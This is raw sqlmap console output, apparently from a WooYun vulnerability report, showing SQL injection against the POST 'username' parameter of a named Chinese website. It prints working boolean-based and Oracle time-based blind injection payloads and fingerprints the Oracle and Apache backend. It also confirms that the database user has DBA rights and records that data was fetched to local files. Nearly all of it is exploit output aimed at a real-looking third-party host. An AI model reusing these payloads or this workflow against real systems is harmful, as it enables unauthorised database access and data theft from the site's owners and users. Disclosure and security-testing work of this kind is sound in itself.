 sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 9433=9433 AND 'wPgd'='wPgd&password=123
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: username=admin' AND 2407=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'UmRs'='UmRs&password=123
---
[19:07:40] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[19:07:40] [INFO] testing if current user is DBA
current user is DBA: True
[19:07:40] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:07:40] [INFO] fetched data logged to text files under 'F:\??\sqlmap\sqlmap\o
utput\lipei.e-dicc.com.cn'
www.wooyun.org
[*] shutting down at 19:07:40